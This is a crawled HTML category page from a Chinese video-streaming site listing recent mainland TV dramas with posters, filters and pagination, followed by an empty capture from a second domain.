

--- FILE ---
content_type: text/html
request_url: https://www.66dyy.net/dsj/dlj/
body_size: 5807
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="" />
<meta name="description" content=" " />
<title>大陆剧--66电影院</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>

<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="66电影院"></a>
    </ul>
    <ul class="top-nav">
      <li><a class="" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;66电影院&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 
  
  <!--/ad告--> 
</div>﻿  ﻿ <script src="/html.min.js"></script>    <div class="main">
  <!--<h1 class="title"> </h1>-->
  <div class="sy-all mb mt30 clearfix">
    <div class="sy-title clearfix">
      <p class="type"> <span class="type">国剧</span> </p>
      <p class="chg sbtn" _s_nav="sj-gjsy">筛选<i class="sjbgs"></i><i class="sjbgx"></i></p>
    </div>
    <div class="sy-nav-down clearfix">
      <div id="sj-gjsy" class="sy clearfix" _s_nav="sj-gjsy" style="display:none;">
        <dl class="clearfix"><dt><span>按类型</span></dt><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=" class="on">不限</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E5%8A%A8%E4%BD%9C%E7%89%87" class="">动作片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E5%96%9C%E5%89%A7%E7%89%87" class="">喜剧片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E7%88%B1%E6%83%85%E7%89%87" class="">爱情片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E7%A7%91%E5%B9%BB%E7%89%87" class="">科幻片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E6%81%90%E6%80%96%E7%89%87" class="">恐怖片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E5%86%92%E9%99%A9%E7%89%87" class="">冒险片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E6%82%AC%E7%96%91%E7%89%87" class="">悬疑片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E7%8A%AF%E7%BD%AA%E7%89%87" class="">犯罪片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E9%AD%94%E5%B9%BB%E7%89%87" class="">魔幻片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E9%9D%92%E6%98%A5%E7%89%87" class="">青春片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E6%AC%A7%E7%BE%8E%E5%89%A7" class="">欧美剧</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E4%BC%A6%E7%90%86%E7%89%87" class="">伦理片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E5%89%A7%E6%83%85%E7%89%87" class="">剧情片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&leixing=%E5%85%B6%E4%BB%96" class="">其他</a></dd></dl><dl class="clearfix"><dt><span>按年份</span></dt><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=" class="on">不限</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2017" class="">2017</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2016" class="">2016</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2015" class="">2015</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2014" class="">2014</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2013" class="">2013</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2012" class="">2012</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2011" class="">2011</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2010" class="">2010</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2009" class="">2009</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2008" class="">2008</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2007" class="">2007</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2006" class="">2006</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2005" class="">2005</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2004" class="">2004</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2003" class="">2003</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2002" class="">2002</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2001" class="">2001</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=2000" class="">2000</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=90%E5%B9%B4%E4%BB%A3" class="">90年代</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=80%E5%B9%B4%E4%BB%A3" class="">80年代</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&nianfen=%E5%85%B6%E4%BB%96" class="">其他</a></dd></dl><dl class="clearfix"><dt><span>按地区</span></dt><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=" class="on">不限</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E5%A4%A7%E9%99%86" class="">大陆</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E9%A6%99%E6%B8%AF" class="">香港</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E5%8F%B0%E6%B9%BE" class="">台湾</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E7%A7%91%E5%B9%BB%E7%89%87" class="">科幻片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E6%97%A5%E6%9C%AC" class="">日本</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E9%9F%A9%E5%9B%BD" class="">韩国</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E6%AC%A7%E7%BE%8E" class="">欧美</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E6%B3%B0%E5%9B%BD" class="">泰国</a></dd><dd><a href="/e/action/ListInfo.php?&classid=21&ph=1&diqu=%E5%85%B6%E4%BB%96" class="">其他</a></dd></dl>      </div>
    </div>
  </div>
  <div class="sy-jg mb">
    <p class="jg"> <a href="/">首页</a>&nbsp;>&nbsp;<a href="/dsj/">电视剧</a>&nbsp;>&nbsp;<a href="/dsj/dlj/">国剧</a> </p>
    <p class="px"> <a class="time on" href="/e/action/ListInfo.php?classid=21&tempid=1&orderby=newstime&line=30"><em></em>最新</a> <a class="rq" href="/e/action/ListInfo.php?classid=21&tempid=1&orderby=onclick&line=30"><em></em>人气</a> <!--<a class="tj" href="#"><em></em>推荐</a>--> </p>
  </div>
  <div class="index-area clearfix">
    <ul>
      <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23387.html" title="小城大事"><img class="lazy" data-original="https://www.66tutup.com/2025/5220.jpg" src="/skin/dygang/images/load.gif" alt="小城大事"><span class="video-bg"></span><span class="lzbz">
        <p class="name">小城大事</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23388.html" title="秋雪漫过的冬天"><img class="lazy" data-original="https://www.66tutup.com/2025/5217.jpg" src="/skin/dygang/images/load.gif" alt="秋雪漫过的冬天"><span class="video-bg"></span><span class="lzbz">
        <p class="name">秋雪漫过的冬天</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23326.html" title="长河落日"><img class="lazy" data-original="https://www.66tutup.com/2025/5012.jpg" src="/skin/dygang/images/load.gif" alt="长河落日"><span class="video-bg"></span><span class="lzbz">
        <p class="name">长河落日</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23306.html" title="玉茗茶骨[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4953.jpg" src="/skin/dygang/images/load.gif" alt="玉茗茶骨[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">玉茗茶骨[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23327.html" title="轻年[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/5014.jpg" src="/skin/dygang/images/load.gif" alt="轻年[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">轻年[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23258.html" title="骄阳似我[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4839.jpg" src="/skin/dygang/images/load.gif" alt="骄阳似我[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">骄阳似我[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23257.html" title="奇迹2025[全集]"><img class="lazy" data-original="https://vip.dytt-img.com/upload/vod/20251222-1/4431d68a43bcc4a7ed02285af2347ae7.jpg" src="/skin/dygang/images/load.gif" alt="奇迹2025[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">奇迹2025[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23282.html" title="罚罪2[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4885.jpg" src="/skin/dygang/images/load.gif" alt="罚罪2[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">罚罪2[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23307.html" title="剥茧[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4950.jpg" src="/skin/dygang/images/load.gif" alt="剥茧[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">剥茧[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23195.html" title="长安二十四计[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4658.jpg" src="/skin/dygang/images/load.gif" alt="长安二十四计[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">长安二十四计[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23296.html" title="人之初[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4905.jpg" src="/skin/dygang/images/load.gif" alt="人之初[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">人之初[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23295.html" title="逍遥[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4906.jpg" src="/skin/dygang/images/load.gif" alt="逍遥[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">逍遥[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23208.html" title="反人类暴行[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4694.jpg" src="/skin/dygang/images/load.gif" alt="反人类暴行[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">反人类暴行[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23235.html" title="哑舍[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4749.jpg" src="/skin/dygang/images/load.gif" alt="哑舍[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">哑舍[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23261.html" title="海市蜃楼[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4838.jpg" src="/skin/dygang/images/load.gif" alt="海市蜃楼[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">海市蜃楼[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23214.html" title="老舅[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4705.jpg" src="/skin/dygang/images/load.gif" alt="老舅[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">老舅[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23145.html" title="即刻上场[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4454.jpg" src="/skin/dygang/images/load.gif" alt="即刻上场[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">即刻上场[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23236.html" title="唐诡奇谭[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4768.jpg" src="/skin/dygang/images/load.gif" alt="唐诡奇谭[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">唐诡奇谭[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23171.html" title="风与潮[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4530.jpg" src="/skin/dygang/images/load.gif" alt="风与潮[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">风与潮[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23194.html" title="双轨[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4651.jpg" src="/skin/dygang/images/load.gif" alt="双轨[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">双轨[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23264.html" title="食来运转[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4269.jpg" src="/skin/dygang/images/load.gif" alt="食来运转[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">食来运转[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23263.html" title="寻秦记[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4818.jpg" src="/skin/dygang/images/load.gif" alt="寻秦记[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">寻秦记[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23262.html" title="天涯小娘惹2[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4282.jpg" src="/skin/dygang/images/load.gif" alt="天涯小娘惹2[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">天涯小娘惹2[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23260.html" title="对不起，我磕到你了[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4281.jpg" src="/skin/dygang/images/load.gif" alt="对不起，我磕到你了[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">对不起，我磕到你了[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23170.html" title="超感迷宫[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4533.jpg" src="/skin/dygang/images/load.gif" alt="超感迷宫[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">超感迷宫[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23110.html" title="时差一万公里[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4456.jpg" src="/skin/dygang/images/load.gif" alt="时差一万公里[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">时差一万公里[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23144.html" title="狙击蝴蝶[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4453.jpg" src="/skin/dygang/images/load.gif" alt="狙击蝴蝶[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">狙击蝴蝶[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23160.html" title="天书黎明[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4455.jpg" src="/skin/dygang/images/load.gif" alt="天书黎明[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">天书黎明[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23052.html" title="监所男子囚生记[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4214.jpg" src="/skin/dygang/images/load.gif" alt="监所男子囚生记[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">监所男子囚生记[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li><li class="p1 m1"><a class="link-hover" href="/dsj/dlj/22973.html" title="如果我不曾见过太阳[第1-2季全]"><img class="lazy" data-original="https://www.66tutup.com/2025/3957.jpg" src="/skin/dygang/images/load.gif" alt="如果我不曾见过太阳[第1-2季全]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">如果我不曾见过太阳[第1-2季全]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
    </ul>
  </div>
  <div class="page mb clearfix"> <em>1</em><a class="pagelink_a" href="/dsj/dlj/index_2.html">2</a><a class="pagelink_a" href="/dsj/dlj/index_3.html">3</a><a class="pagelink_a" href="/dsj/dlj/index_4.html">4</a><a class="pagelink_a" href="/dsj/dlj/index_5.html">5</a><a class="pagelink_a" href="/dsj/dlj/index_6.html">6</a><a class="pagelink_a" href="/dsj/dlj/index_7.html">7</a><a class="pagelink_a" href="/dsj/dlj/index_8.html">8</a><a class="pagelink_a" href="/dsj/dlj/index_9.html">9</a><a class="pagelink_a" href="/dsj/dlj/index_10.html">10</a><a class="pagelink_a" href="/dsj/dlj/index_11.html">11</a><a class="pagelink_a" href="/dsj/dlj/index_12.html">12</a><a class="pagelink_a" href="/dsj/dlj/index_2.html">下一页</a><a class="pagelink_a" href="/dsj/dlj/index_83.html">尾页</a></div>
</div>
<!--/底部--> 
<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script>
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2307gc.u5ynch.com:8005/d/2032?t=0.7653989401523804
body_size: 1185
content:
